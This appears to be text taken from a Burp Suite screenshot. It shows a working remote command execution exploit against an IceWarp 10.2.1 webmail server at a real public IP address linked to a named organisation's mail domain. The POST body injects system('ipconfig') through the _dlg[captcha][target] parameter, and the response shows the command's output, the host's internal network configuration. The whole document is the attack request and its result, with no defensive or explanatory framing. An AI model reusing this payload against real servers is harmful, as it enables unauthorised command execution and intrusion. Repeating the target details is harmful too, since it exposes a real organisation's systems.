 Go
Cancel
< | ▼
> | ▼
Target: http://110.49.72.70
?
Request
Raw Params Headers Hex
POST /webmail/basic/ HTTP/1.1
Host: 110.49.72.70
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 43
_dlg[captcha][target]=system(\'ipconfig\')\
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex Render
HTTP/1.1 302 Moved Temporarily
Connection: close
Server: IceWarp/10.2.1
Date: Mon, 28 Jun 2021 03:29:51 GMT
Status: 302 Moved Temporarily
Set-Cookie: use_cookies=1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location:
http://mail.areeya.co.th/webmail/?_n[p][main]=win.login&eid=a60d9422f7596d0481655001624850991
&_s[action]=error&PHPSESSID_BASIC=8d9925c7ebdc0654fb094adc8aedb6b5
Vary: Accept-Encoding
Content-type: text/html
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::60df:4aa1:cdb5:f5b7%13
IPv4 Address. . . . . . . . . . . : 192.168.0.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.254
Tunnel adapter isatap.{A772D168-3707-4412-9398-1A6FDA2B6064}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
? < + > Type a search term 0 matches
1,195 bytes | 1,415 millis